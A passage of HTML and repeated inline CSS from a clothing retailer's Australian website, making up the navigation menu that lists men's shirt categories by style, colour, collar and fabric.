        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6146478376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6146478376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6146478376 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/casual/"
       class="navigationLink-6146478376 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2445474316 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2445474316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2445474316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2445474316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/non-iron-shirts/"
       class="navigationLink-2445474316 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1803718212 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1803718212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1803718212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1803718212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/luxury/"
       class="navigationLink-1803718212 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3452538504 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3452538504 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3452538504 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3452538504 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/evening/"
       class="navigationLink-3452538504 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9557489118 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9557489118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9557489118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9557489118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/custom.html"
       class="navigationLink-9557489118 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5328086851 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5328086851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5328086851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5328086851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/short-sleeve/"
       class="navigationLink-5328086851 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7595640843 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7595640843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7595640843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7595640843 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/collarless-shirts/"
       class="navigationLink-7595640843 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8099730505 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8099730505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8099730505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8099730505 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/polo-shirts/"
       class="navigationLink-8099730505 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9659354401 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9659354401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9659354401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9659354401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/t-shirts/"
       class="navigationLink-9659354401 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9758280440 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9758280440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9758280440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9758280440 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-9758280440 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9269265251 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9269265251 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9269265251 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9269265251 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9269265251) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9269265251 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3932443166 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3932443166 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3932443166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3932443166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-3932443166 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7325942633 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7325942633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7325942633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7325942633 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-7325942633 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1560093116 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1560093116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1560093116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1560093116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-1560093116 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3682562964 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3682562964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3682562964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3682562964 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-3682562964 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6303723236 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6303723236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6303723236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6303723236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/print/"
       class="navigationLink-6303723236 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6545894029 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6545894029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6545894029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6545894029 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/check-shirts/"
       class="navigationLink-6545894029 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5758094175 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5758094175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5758094175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5758094175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/stripe-shirts/"
       class="navigationLink-5758094175 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2177951396 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2177951396 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2177951396 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2177951396 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-2177951396 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4791743295 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4791743295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4791743295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4791743295 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4791743295 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6931817880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6931817880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6931817880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6931817880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-6931817880 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1776866090 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1776866090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1776866090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1776866090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-1776866090 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Spread Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1888671506 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1888671506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1888671506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1888671506 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/non-iron-button-down/"
       class="navigationLink-1888671506 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9885724011 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9885724011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9885724011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9885724011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-9885724011 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8973418988 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8973418988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8973418988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8973418988 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-shirts/"
       class="navigationLink-8973418988 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6310205575 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6310205575 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6310205575 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6310205575 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6310205575) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6310205575 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8999430158 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8999430158 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8999430158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8999430158 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/"
       class="navigationLink-8999430158 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8765132825 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8765132825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8765132825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8765132825 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/shirt-of-the-season/"
       class="navigationLink-8765132825 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5152225386 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5152225386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5152225386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5152225386 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-shirts/weave/twill/"
       class="navigationLink-5152225386 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
